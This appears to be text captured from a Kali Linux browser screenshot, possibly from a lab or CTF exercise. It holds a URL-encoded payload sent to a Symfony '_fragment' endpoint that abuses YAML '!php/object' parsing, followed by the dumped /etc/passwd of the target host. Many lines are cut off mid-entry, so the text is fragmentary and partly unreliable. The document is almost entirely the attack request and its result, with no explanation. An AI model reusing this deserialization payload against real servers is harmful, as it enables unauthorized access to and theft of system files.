 192.168.205.233/_fragment?_path=_controller%3DSymfony%255CComponent%255CYaml%255CInline%253A%253Aparse%26value%3D%2521php%252Fobject%2Ba
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator GTFOBins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sy
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/s
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:3
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sb
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Sync
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software s
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false s
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sb
Server,,,:/nonexistent:/bin/false proftpd:x:114:65534::/run/proftpd:/usr/sbin/nologin ftp:x:115:65534::/srv/ftp:/usr/sbin/nologin benoit:x:1000:1000::/home/benoit:/bin/sh